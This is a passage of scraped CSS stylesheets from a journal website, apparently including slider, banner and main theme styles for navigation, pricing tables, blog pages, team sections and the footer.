.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}

/*Recent Works*/
.recent-work ul.bxslider li b {
	color: #656565;
	font-size: 13px;
	font-weight: 200;
	font-style: normal;
}

.recent-work ul.bxslider li em {
	display: block;
	overflow: hidden;
	position: relative;
}

.recent-work ul.bxslider li strong {
	color: #000;
	display: block;
	font-size: 16px;
	font-weight: 300;
}

.recent-work ul.bxslider li:hover b,
.recent-work ul.bxslider li:hover strong {
	color: #fff;
}

.recent-work ul.bxslider li a.bxslider-block {
	padding: 10px;
	display: block;
	background: #fcfcfc;
}

.recent-work ul.bxslider li:hover a.bxslider-block {
	background: #0da3e2;
    transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    -moz-transition: all 0.9s ease;
    -webkit-transition: all 0.9s ease;		
}

/*Hover Effects*/
.recent-work ul.bxslider li i.icon-hover-1,
.recent-work ul.bxslider li i.icon-hover-2 {
	top: 50%;	
	color: #fff;
	padding: 16px;
	font-size: 16px;
	position: absolute;
	margin-top: -1.5em;
	border-radius: 50%;
	background: url(../../img/black-opacity.png) repeat !important;
}

.recent-work ul.bxslider li i.icon-hover-1:hover,
.recent-work ul.bxslider li i.icon-hover-2:hover {
	color: #0da3e2;
}

.recent-work ul.bxslider li i.icon-hover-1 {
	left: -100px;
}
.recent-work ul.bxslider li i.icon-hover-2 {
	right: -100px;
}

.recent-work ul.bxslider li:hover i.icon-hover-1 {
	left: 30%;
}

.recent-work ul.bxslider li:hover i.icon-hover-2 {
	right: 30%;
}

.recent-work ul.bxslider li:hover i.icon-hover-1,
.recent-work ul.bxslider li:hover i.icon-hover-2 {
    transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -webkit-transition: all 0.6s ease;	
}

--- FILE ---
content_type: text/css
request_url: https://www.ijaprr.com/templates/assets/revolution_slider/css/rs-style.css
body_size: -103
content:

  .bannercontainer {
		background-color:#fff;
		width:960px;
		position:relative;
		position:relative;
		margin-left:auto;
		margin-right:auto;

	}

  .banner{
		width:960px;
		height:500px;
		position:relative;
		overflow:hidden;
   }


    .bannercontainer-simple {
		padding:0px;
		background-color:#fff;
		width:960px;
		position:relative;
		position:relative;
		margin-left:auto;
		margin-right:auto;

	}

  .banner-simple{
		width:960px;
		height:500px;
		position:relative;
		overflow:hidden;
   }

 .fullwidthbanner-container{
	width:100% !important;
	position:relative;
	padding:0;
	overflow:hidden;
}

.fullwidthbanner-container .fullwidthabnner	{
	width:100% !important;
	max-height:300px !important;
	position:relative;
}



   @media only screen and (min-width: 768px) and (max-width: 959px) {

 		  .banner, .bannercontainer			{	width:760px; height:396px;}




   }

   @media only screen and (min-width: 480px) and (max-width: 767px) {
		   .banner, .bannercontainer		{	width:480px; height:250px;	}




   }

   @media only screen and (min-width: 0px) and (max-width: 479px) {
			.banner, .bannercontainer		{	width:320px;height:167px;	}




   }

  







--- FILE ---
content_type: text/css
request_url: https://www.ijaprr.com/templates/css/style.css
body_size: 5524
content:
 

/* Import fonts */
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);
@import url(http://fonts.googleapis.com/css?family=Fjalla+One);

body {
    color: #000000;
    font-family: 'Open Sans', sans-serif;
    padding: 0px !important;
    margin: 0px !important;
    font-size:13px;
}


a, a:hover, a:focus {
    text-decoration: none;
    outline: none;
}

::selection {
    background: #F77B6F;
    color: #fff;
}
::-moz-selection {
    background: #F77B6F;
    color: #fff;
}

h1,h2,h3,h4,h5,h6 {
    font-family: 'Open Sans', sans-serif;
}

a {
    color: #444e67;
}

a:hover {
    color: #f77b6f;
}

p {line-height: 22px}

/*header*/

.header-frontend .navbar {
    margin-bottom: 0;
}

.navbar-default {
    border: none;
}

.navbar-brand {
    color: #bcc0cd;
    font-size: 30px;
    font-weight: 100;
    line-height: 30px;
    margin-top: 30px;
    padding: 0 0 0 15px;
}

.navbar-brand span{
    color: #f25f5b;
}

.header-frontend .navbar-collapse  ul.navbar-nav {
    float: right;
    margin-right: 0;
}

.header-frontend .navbar-default{
    background-color: #fff;
}

.header-frontend .nav li a, .header-frontend .nav li.active ul.dropdown-menu li a {
    color: #000;
    font-size: 14px;
    font-weight: 300;
    background: none;
}

.header-frontend .nav li a:hover,
.header-frontend .nav li a:focus,
.header-frontend .nav li.active a,
.header-frontend .nav li.active a:hover,
.header-frontend .nav li a.dropdown-toggle:hover,
.header-frontend .nav li a.dropdown-toggle:focus,
.header-frontend .nav li.active ul.dropdown-menu li a:hover,
.header-frontend .nav li.active ul.dropdown-menu li.active a{
    color: #fff ;
    background-color: #f77b6f;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}


.header-frontend .navbar-default .navbar-nav > .open > a,
.header-frontend .navbar-default .navbar-nav > .open > a:hover,
.header-frontend .navbar-default .navbar-nav > .open > a:focus {
    color: #fff;
    background-color: #f77b6f;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}


.header-frontend .navbar {
    min-height: 100px;
}

.header-frontend .navbar-nav > li  {
    padding-bottom: 30px;
    padding-top: 30px;
}

.header-frontend  .navbar-nav > li > a {
    padding-bottom: 6px;
    padding-top: 5px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    margin-left: 2px;
    line-height: 30px;

    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}


.dropdown-menu li a:hover {
    color: #fff !important;
}

.header-frontend .nav .caret {
    border-bottom-color: #999;
    border-top-color: #999;
}

.dropdown-menu  {
    box-shadow: none;
    border-radius: 0;
}

.header-frontend .nav li .dropdown-menu  {
   padding: 0;
}

.header-frontend .nav li .dropdown-menu li a {
   line-height: 28px;
   padding: 3px 12px;
}
.header-frontend .nav li .dropdown-submenu {
    position: relative;
}

.header-frontend .nav li .dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.header-frontend .nav li .dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

.header-frontend .nav li .dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
 	border-width: 5px 0 6px 6px;
    border-left-color: #ccc;
    margin-right: -6px;
    margin-top: 10px;
  
}

.header-frontend .nav li .dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.header-frontend .nav li .dropdown-submenu.pull-left {
    float: none;
}

.header-frontend .nav li .dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}

/*search*/

.search {
    margin-top: 3px ;
    width: 20px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border: 1px solid #fff;
    box-shadow: none;
    background: url("../img/search-icon.jpg") no-repeat 10px 8px;
    padding:0 5px 0 35px;
    color: #fff;
}

.search:focus {
    margin-top: 3px ;
    width: 250px;
    border: 1px solid #eaeaea;
    box-shadow: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #c8c8c8;
    font-weight: 300;
    margin-left: 10px;
}

/*homepage features*/

.feature-head {
    padding: 10px 0;
}

.feature-head h1{
    color: #475168;
    font-size: 30px;
    font-weight: 300;
    text-transform: uppercase;
    margin-top: 0;
    font-family: 'Fjalla One', sans-serif;
}

.feature-head p{
    color: #000;
    font-size: 18px;
    font-weight: 300;
}

.f-box {
    background: #f4f4f4;
    border-radius: 10px;
    padding: 20px;
    text-align: center;
    min-height: 210px;
    margin-bottom: 20px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.f-box i{
    font-size: 50px;
    line-height: normal;
    margin-top: 40px;
    display: block;
    color: #f77b6f;
}

.f-box:hover, .f-box.active {
    background: #f77b6f;
    border-radius: 10px;
    padding: 20px;
    text-align: center;
    min-height: 210px;
    margin-bottom: 20px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.f-box:hover i, .f-box.active i{
    font-size: 50px;
    line-height: normal;
    margin-top: 40px;
    display: block;
    color: #fff;

}

.f-box:hover h2, .f-box.active h2{
    color: #fff;
}

.f-box h2{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif;
}

.f-text {
    font-size: 14px;
    font-weight: 300;
}

/*quote*/

.quote {
    margin: 70px 0;
    display: inline-block;
    width: 100%;
}

.quote-info {
    background: #475168;
    padding: 20px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    min-height: 72px;
}

.quote-info h1 {
    color: #fff;
    font-weight: 400;
    font-size: 20px;
    margin: 0 0 5px 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;
}
.quote-info p {
    color: #9eb3c4;
    font-weight: 300;
    margin: 0;
}

.purchase-btn {
    width: 100%;
    line-height: 75px;
    font-size: 20px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;
}

.accordion {
    margin-bottom: 40px;
    display: inline-block;
    width: 100%;
}

/*tabs*/

.tab {
    background: #f4f4f4;
}

.tab .nav > li > a {
    padding: 18px 15px;
}

.tab-bg-dark-navy-blue {
    background:#6f6f6f;
    border-bottom: none;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    padding: 0;
}

.tab-bg-dark-navy-blue .nav > li > a:hover, .tab-bg-dark-navy-blue .nav > li > a:focus {
    background-color: #f4f4f4;
    text-decoration: none;
}


.panel-heading .nav > li > a,
.panel-heading .nav > li.active > a, .panel-heading .nav > li.active > a:hover, .panel-heading .nav > li.active > a:focus {
    border-width: 0;
    border-radius: 0;
}

.panel-heading .nav > li > a {
    color: #fff;
}

.panel-heading .nav > li.active > a, .panel-heading .nav > li > a:hover {
    color: #6f6f6f;
    background: #f4f4f4;
}

.panel-heading .nav > li:first-child.active > a, .panel-heading .nav > li:first-child > a:hover {
    border-radius: 4px 0 0 0;
    -webkit-border-radius: 4px 0 0 0;
}

.tab .nav-tabs.nav-justified > li {
    border-right: 1px solid #f4f4f4;
}

.tab .nav-tabs.nav-justified > li:last-child {
    border-right: none;
}

.p-head {
    color: #F77B6F;
    font-size: 14px;
    font-weight: 400;
}

.cmt-head {
    font-size: 14px;
    font-weight: 400;
}

.p-thumb img {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    height: 50px;
    width: 50px;
}


/*testimonial*/

.about-testimonial ul li {
    list-style: none;
}

.about-testimonial {
    /*margin:20px 0 0 0;*/
    position: relative;
}

ul.about-flex-slides {
    margin-left: 0;
}

.flex-direction-nav {
    position: absolute;
    right: 10px;
    top: 30px;
    width: 70px;
}

.flex-direction-nav li {
    display: inline-block;
    width: 12px;
}

.flex-direction-nav li a {
    outline: none;
}

.flex-direction-nav li a i {
    color: #cccccc;
}

.flex-control-paging {
    display: none;
}

.about-testimonial .about-testimonial-image {
    float: left;
    margin: 0 15px;
    position: relative;
}

.about-testimonial .about-testimonial-image img {
    border-radius: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    height: 100px !important;
    width: 100px !important;
}

.about-flexslider .about-flex-slides img {
    display: block;
    width: 100%;
}

.about-testimonial a.about-testimonial-author {
    display: inline-block;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 11px;
    margin:-14px 0 8px 0;
    color: #504946;
    font-weight: 300;
}

.about-testimonial .about-testimonial-company {
    display: block;
    font-size: 13px;
    line-height: 14px;
    color: #ababab;
    font-weight: 300;
}

.about-testimonial.boxed-style .about-testimonial-content {
    background-color: #e9e9e9;
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    -moz-border-radius: 5px;
}

.about-testimonial .about-testimonial-content {
    /*margin-top: 55px;*/
    padding: 20px;
    position: relative;
}

.about-testimonial .about-testimonial-content p {
    line-height: 20px;
    margin: 0;
}

.about-testimonial.boxed-style .about-testimonial-content:before {
    background-color: #e9e9e9;
	border-right: 1px solid #e9e9e9;
    border-color: #f5f5f5;
    border-image: none;   
    border-style: none;
    top: 2px;
    content: "";
    display: block;
    height: 14px;
    left: 60px;
    position: absolute;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 15px;
	display:none\0/;
	_display:none;
}


/*----image hove----*/
.view {
    float: left;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
    background: #fff;
}

.view .mask,.view .content {
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.view img {
    display: block;
    position: relative;
}

.view h2 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    position: relative;
    font-size: 16px;
    padding: 10px;
    background: rgba(0, 0, 0, 0.8);
    margin: 5px 0 0 0;
}

.view p {
    font-size: 12px;
    position: relative;
    color: #fff;
    padding: 10px 20px 20px;
    text-align: center;
    margin-bottom: 10px;
}

.view a.info {
    display: inline-block;
    text-decoration: none;
    padding: 7px 14px;
    background: #000;
    color: #fff;
    text-transform: uppercase;
    -webkit-box-shadow: 0 0 1px #000;
    -moz-box-shadow: 0 0 1px #000;
}

.view a.info:hover {
    -webkit-box-shadow: 0 0 5px #000;
    -moz-box-shadow: 0 0 5px #000;
    box-shadow: 0 0 5px #000;
}

.view-tenth img {
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -o-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.view-tenth .mask {
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    transition: all 0.5s linear;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}

.view-tenth h2 {
    background: transparent;
    margin: 0px 10px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    color: #333;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    transition: all 0.5s linear;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}

.view-tenth p {
    color: #333;
    line-height: normal;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    transition: all 0.5s linear;
}

.view-tenth a.info {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    transition: all 0.5s linear;
}

.view-tenth:hover img {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -o-transform: scale(5);
    -ms-transform: scale(5);
    transform: scale(5);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=.5);
    opacity: .5;
}

.view-tenth:hover .mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}

.view-tenth:hover h2,.view-tenth:hover p,.view-tenth:hover a.info {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}

/*imageview icon hover*/

[data-zlname] {
    position: relative;
    overflow: hidden;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
/*IMGS IN CONTAINER*/
[data-zlname] > img {
    display: block;
    max-width: 100%;
}
/*POP UP ELEMENTS*/
[data-zlname] [data-zl-popup] {
    position: absolute;
    display: block;
    padding: 1px;
    height: 40px;
    width: 40px;
    background: #323231;
    color: #fff;
    overflow: hidden;
    display: none;
    text-align: center;
}
/*OVERLAY*/
/*classic*/
[data-zl-overlay] {
    top: 0;
    left: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: none;
    padding: inherit;
}
/*four*/
[data-zl-ovzoom0],[data-zl-ovzoom1]
,[data-zl-ovzoom2],[data-zl-ovzoom3] {
    position: absolute;
    width: 25%;
    height: 100%;
}
/*rolling*/
[data-zl-ovrolling] {
    position: absolute;
    display: none;
    width: 100%;
    height: 100%;
}
/*double*/
[data-zl-ovdouble0],[data-zl-ovdouble1] {
    position: absolute;
    display: none;
}

/*-------*/

[data-zlname = reverse-effect] [data-zl-popup = link] {
    background: rgba(256,256,256,1);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
}

[data-zlname = reverse-effect] [data-zl-popup = link2] {
    background: rgba(256,256,256,1);
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
}

[data-zlname = reverse-effect] [data-zl-popup = link]:hover,
[data-zlname = reverse-effect] [data-zl-popup = link2]:hover {
    opacity: .5;
}

.mask a i {
    color: #242424 !important;
    font-size: 16px;
    line-height: 40px;
}

.r-work {
    color: #475168;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 20px;
    font-family: 'Fjalla One', sans-serif;
}

.bx-wrapper {
    margin-bottom: 120px;
}


/*pricing table*/

.pricing-table {
    background: #eeeeee;
    text-align: center;
    padding: 0 0 25px 0;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.pricing-table.most-popular {
    top: -20px;
    position: relative;
}

.most-popular {
    background: #f77b6f;
    color: #fff;
}

.most-popular h1 {
    font-size: 25px !important;
    padding-bottom: 10px;
    padding-top: 17px !important;
}

.most-popular h2 {
    background: #d76b61 !important;
    margin-top: 20px !important;
}

.most-popular ul li {
    border-bottom: 1px dotted #d76b61 !important;
}

.most-popular .price-actions .btn {
    background: #d76b61 !important;
    margin: 10px 0;
    cursor: pointer;
}

.pricing-table .price-actions .btn {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: #acacac;
    color: #fff;
    border: none;
    box-shadow: none;
    text-shadow: none;
    padding: 10px 20px;
    cursor: pointer;
}

.pricing-head h1 {
    font-size: 18px;
    font-weight: 300;
    padding-top: 15px;
}

.pricing-head h2 {
    padding: 30px 0;
    background: #777777;
    color: #fff;
    font-size: 50px;
    font-weight: 100;
}

.pricing-table ul {
    margin: 15px 0;
    padding: 0;
}

.pricing-table ul li {
    border-bottom: 1px dotted #CCCCCC;
    margin: 0 2em;
    padding: 1em 0;
    text-align: center;
    font-weight: 300;
}

.pricing-head span.note {
    display: inline;
    font-size: 25px;
    line-height: 0.8em;
    position: relative;
    top: -18px;
}

.pricing-quotation, .team-info {
    background: #EEEEEE;
    padding: 20px 20px 35px 20px;
    margin-bottom: 100px;
    display: inline-block;
    width: 100%;
    text-align: center;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.pricing-quotation h3, .team-info h3 {
    font-weight: 300;
}

.pricing-quotation p, .team-info p {
    margin-bottom: 0px;
}

.pricing-plan, .team-info-wrap {
    position: relative;
}

.pricing-quotation:before, .team-info:before {
    background-color: #EEEEEE;
    border-color: #EEEEEE;
    border-image: none;
    border-right: 1px solid #EEEEEE;
    border-style: none;
    top: -7px;
    content: "";
    display: block;
    height: 14px;
    left: 48%;
    position: absolute;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 15px;
}

.breadcrumbs {
    /*background: #475268;*/
	background:url("../img/mainBG.jpg") no-repeat scroll 0 0;
    color: #fff;
    padding: 45px 0;
    margin-bottom: 40px;
}

.breadcrumb {
    margin-bottom: 0;
    background: none;
}

.breadcrumb li a{
    color: #f77b6f;
}

.breadcrumb li.active {
    color: #fff;
}

.breadcrumbs h1 {
    font-size: 24px;
    font-weight: 600;
    margin: 3px 0 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;
}

/*contact*/

.contact-map {
    margin-top: -40px;
    margin-bottom: 40px;
}

.contact-form {
    margin-bottom: 20px;
}

.address h4 {
    color: #475168;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-family: 'Fjalla One', sans-serif;
}

/*about us*/

.about-us img {
    width: 100%;
}

.carousel-control.left, .carousel-control.right {
    background: none;
}

.carousel-control {
    background: #000000 !important;
    bottom: 40%;
    color: #FFFFFF;
    font-size: 20px;
    left: 0;
    line-height: 48px;
    opacity: 0.5;
    position: absolute;
    text-align: center;
    text-shadow: 0 0px 0px rgba(0, 0, 0, 0);
    top: 40%;
    width: 10%;
}

.carousel-control:hover {
    background: rgba(212,108,94,.8) !important;
    color: #FFFFFF;
    /*opacity: 0.6;*/
    text-decoration: none;
}

.carousel-control:hover, .carousel-control:focus {
    opacity: 0.6;
}
.carousel-caption {
    background: rgba(0,0,0,0.6);
    padding-bottom: 0px;

    bottom: 0;
    color: #FFFFFF;
    left: 0 !important;
    padding-bottom: 5px;
    padding-top: 10px;
    position: absolute;
    right: 0 !important;
    text-align: center;
    text-shadow: 0 0px 0px rgba(0, 0, 0, 0);
    z-index: 10;
}

.about h3 {
    /*text-transform: uppercase;*/
    color: #475168;
    font-family: 'Fjalla One', sans-serif;
    margin-top: 0;
}

.icon-wrap {
    font-size: 2em;
    height: 60px;
    width: 60px;
    float: left;
    line-height: 60px;
    text-align: center;
    color: #fff;
    margin-right: 30px;
}

.ico-bg {
    background: #f37d6c;
}

.round {
    border-radius: 50%;
    -webkit-border-radius: 50%;
}


.content h3, .media h3 {
    margin-top: 0;
    color: #475168;
    font-size: 20px;
    font-family: 'Fjalla One', sans-serif;
}

.media h3 {
    margin-top:20px;
}

.media-body h4 {
    font-size: 16px;
    color: #475168;
}

.hiring, .services {
    margin-bottom: 40px;
    display: inline-block;
    width: 100%;
}

.hiring {
    margin-top: 60px;
}

.gray-box {
    background: #f2f2f2;
    padding: 60px 0;
}

.progress {
    background-color: #E1E1E1;
}

.flexslider {
    background: none;
    border: none;
}


.about-skill-meter .sr-only {
    position: static !important;
}

.about-skill-meter .progress-bar {
    text-align: left;
    padding-left: 10px;
}

.about-skill-meter .progress {
    height: 30px;
    box-shadow: none;
    line-height: 30px;
}

.about-skill-meter .progress-bar-danger {
    background-color: #f37d6c;
    box-shadow: none;
}

.skills {
    margin-bottom: 25px;
    color: #47506a;
    font-size: 20px;
    font-family: 'Fjalla One', sans-serif;
}

/*team*/

.person {
    margin-bottom: 10px;
}

.person img {
    width: 210px;
    height: 210px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}


.team-social-link {
    display: block;
    margin: 10px 0 20px 0;
}

.team-social-link a {
    display: inline-block !important;
    color: #cac8c7;
    font-size: 20px;
    margin: 0 8px;
}

.team-social-link a:hover {
    color: #f37c6b;
}

.person-info h4, .person-info h4 a {
    color: #f37c6b;
    font-weight: 300;
    margin-bottom: 5px;
}


.mtop30 {
    margin-top: 30px;
}


/*typography*/

.highlight-1 {
    background: #9CCE44;
    color: #FFFFFF;
}

.highlight-2 {
    background: #242424;
    color: #FFFFFF;
}

.highlight-3 {
    background: #F2C600;
    color: #242424;
}

.dropcap {
    background-color: #666666;
    color: #FFFFFF;
    float: left;
    font-size: 30px;
    line-height: 30px;
    margin: 4px 8px 0 0;
    padding: 5px 10px;
    text-align: center;
}

.dropcap2 {
    background-color: #666666;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    color: #FFFFFF;
    float: left;
    font-size: 35px;
    height: 41px;
    line-height: 25px;
    margin: 3px 8px 0 0;
    padding: 10px;
    text-align: center;
}
/*buttons*/

.btn-row {
    margin-bottom: 30px;
}

/*blog*/

.blog-item {
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px dashed #ddd;
}

.date-wrap, .comnt-wrap {
    margin-bottom: 20px;
}
.date-wrap span, .comnt-wrap span {
    display: block;
    padding: 10px 0;
    text-align: center;
}

.date-wrap .date {
    font-size:30px;
    font-weight: 300;
    background: #F77B6F;
    color: #fff;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
}

.date-wrap .month {
    font-size:16px;
    font-weight: 300;
    background: #f6f5f0;
    color: #a19fa2;
    border-radius: 0 0 4px 4px ;
    -webkit-border-radius: 0 0 4px 4px ;
}

.comnt-wrap .comnt-ico {
    background: #efeee9;
    color: #a0a0a0;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    font-size: 20px;
}
.comnt-wrap .value {
    background: #f6f5f0;
    color: #a0a0a0;
    border-radius: 0 0 4px 4px;
    -webkit-border-radius:0 0 4px 4px;
}

.blog-img img {
    width: 100%;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}

.blog-item h1, .blog-item h1 a {
    font-size:25px;
    color: #F77B6F;
    font-weight: 300;
    font-family: 'Fjalla One', sans-serif;
}

.blog-item h1 {
    margin-bottom: 20px;
    line-height: 35px;
}

.blog-item h1 a:hover {
    text-decoration: underline;
}

.author {
    margin:25px 0 30px 0;
    font-size: 16px;
}

.author a, .shate-view a {
    color: #F77B6F;
}

.shate-view {
    margin-top:20px ;
}

.shate-view ul li {
    margin-bottom: 5px;
}

.blog-side-item h3 {
    margin-top: 30px;
    color: #475268;
    font-size: 18px;
    font-family: 'Fjalla One', sans-serif;
}

.blog-side-item ul li {
    margin-bottom: 5px;
    border-bottom:1px solid #efefef;
    line-height: 35px;
}

.blog-side-item ul li a{
    display: inline-block;
    width: 100%;
}

.media p {
    line-height: normal;
}

ul.tag  {
    display: inline-block;
    width: 100%;
}

ul.tag li {
    float: left;
    margin: 10px 10px 0 0;
    border-bottom: none;
}
ul.tag li a {
    border: 1px solid #e8e8e8;
    padding: 0 10px;
    border-radius:4px ;
    -webkit-border-radius:4px ;
}

.media img.media-object {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    height: 80px;
    width: 80px;
}


/*footer*/

.footer {
    background:url(../img/mainBG.jpg) no-repeat;
    color: #fff;
    padding-top: 30px;
	padding-bottom:20px;
	margin-top:50px;
    display: inline-block;
    width: 100%;
    font-weight: 300;
	opacity: 0.73;
}

.footer h1 {
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 20px;
    font-family: 'Fjalla One', sans-serif;
}


.footer address a {
    color: #f37c6b;
}

.tweet-box {
    background: #505b71;
    padding: 20px 15px;
    border-radius: 5px;
    font-size: 14px;
}

.tweet-box:before {
    background-color: #505b71;
    border-color: #505b71;
    border-image: none;
    border-right: 1px none #505b71;
    border-style: none;
    content: "";
    display: block;
    height: 22px;
    left: 60px;
    position: absolute;
    top: 32px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 22px;
}

.tweet-box  a, .tweet-box i{
    color: #00adef ;
}

.tweet-box  a:hover{
    color: #F77B6F ;
}

.tweet-box i {
    font-size: 40px;
    float: left;
    margin-right: 15px;
}

.social-link-footer li {
    float: left;
    margin: 0 10px 10px 0px;

}

.social-link-footer li a {
    color: #fff;
    background:#505b71;
    padding: 10px;
    width: 50px;
    height: 50px;
    float: left;
    text-align: center;
    font-size: 20px;
